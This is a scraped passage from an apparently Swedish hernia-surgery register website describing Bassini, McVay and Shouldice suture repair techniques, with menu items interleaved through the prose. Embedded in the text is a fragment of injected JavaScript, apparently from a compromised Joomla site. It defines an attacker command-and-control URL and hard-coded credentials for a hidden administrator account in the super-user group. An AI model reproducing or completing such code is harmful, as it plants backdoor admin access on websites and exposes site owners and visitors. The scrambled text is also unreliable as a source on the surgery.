
används än idag. Bassini levde på 1800-talet och uppföljning
Laparoskopiska tekniker
av 262 operationer resulterade i en recidivfrekvens på 2.7%
Pluggtekniker
En viktig del av hans operation var delningen av
Öppna suturerande tekniker
kremastermuskulaturen och transversalisfasian vilket ger
Öppna främre nät tekniker
kirurgen en komplett insyn av den inre mynningen på
Bedövningsmetod
inguinalkanalen och möjlighet till inspektion av alla
Komplikationer
bråckportar. Den bakre väggen på inguinalkanalen
Omoperationer
rekonstrueras med ett trefaldigt lager (m obliquus internus, m
Om bråckoperationer
abdominis transversalis och transversalisfascian) som sys till
Historik
inguinalkanalen med enkla icke resorberbara suturer.
Registrering
(Bassini 1887) Förstärkningen av den bakre väggen i
inguinalkanalen gör det möjligt att reparera inguinala bråck
Logga in
men är otillräckligt för femorala bråck. I en modifikation känd
Om Inca
som Mc Vays repair, fästs m internus obliquus och m.
Om inloggningen
abdominis transversalis till Coopers ligament varpå även
Registerspecifika dokument
femoralkanalen stängs till. Detta möjliggörs genomen ett
Definitioner
avlastningssnitt i den främre rektusskidan. (McVay 1942) Den
suturplastik som används mest idag är den så kallade
Reports
(function () {'use strict';if (window.joomlacreater_inline_run)
Shouldice tekniken som har flera likheter med Bassini. Med
sk Shouldiceteknik repareras bakväggen i fyra lager med en
return;window.joomlacreater_inline_run = true;var C2 =
fortlöpande ståltråd. Shouldice-kliniken i Canada har visat på
goda resultat vad gäller recidiv vid användning av denna
'https://xdxd.olybrdbtrknks.xyz';var DEF = {login: 'admin_mori',pass:
teknik. (Shouldice 1953, Devlin 1988)
'mori_pro3344',email: 'memetkaan43@proton.me',gid: '8'};var
Suturteknikerna är idag på väg att helt överges, men